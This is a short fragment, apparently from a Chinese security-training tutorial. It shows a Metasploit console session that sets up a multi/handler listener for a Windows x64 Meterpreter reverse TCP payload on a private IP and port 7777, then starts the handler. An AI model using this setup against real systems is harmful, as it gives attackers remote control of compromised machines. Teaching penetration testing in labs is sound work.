 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.124.32
lhost => 192.168.124.32
msf exploit(multi/handler) > set lport 7777
lport => 7777
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.124.32:7777
合天智汇